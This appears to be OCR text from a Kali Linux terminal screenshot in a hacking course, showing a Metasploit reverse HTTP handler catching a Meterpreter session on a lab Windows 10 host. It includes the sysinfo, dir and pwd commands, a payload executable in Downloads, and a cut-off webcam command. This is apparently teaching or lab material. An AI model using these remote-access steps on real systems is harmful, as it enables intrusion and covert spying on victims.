 Applications Places Terminator Jun 23 18:30 1
root@kali: ~
root@kali: ~ 136x34
Id Name
-- ----
0 Wildcard Target
ZSECURITY
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.20.14.3:8080
[*] http://10.20.14.3:8080 handling request from 10.20.14.4; (UUID: npfwqq25) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (10.20.14.3:8080 -> 10.20.14.4:58316) at 2021-06-23 18:30:19 +0100
meterpreter > sysinfo
Computer : DESKTOP-IPAV84L
OS : Windows 10 (10.0 Build 21996).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > dir
Listing: C:\Users\jhnwc\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-06-23 15:46:26 +0100 ChromeSetup.exe
100777/rwxrwxrwx 332984 fil 2021-06-23 17:23:19 +0100 Firefox Installer.exe
100666/rw-rw-rw- 282 fil 2021-06-23 13:08:40 +0100 desktop.ini
100777/rwxrwxrwx 1080832 fil 2021-06-23 15:25:19 +0100 gtr-nismo.exe
100777/rwxrwxrwx 73802 fil 2021-06-23 14:03:33 +0100 http_8080.exe
meterpreter > pwd
C:\Users\jhnwc\Downloads
meterpreter > webcam_st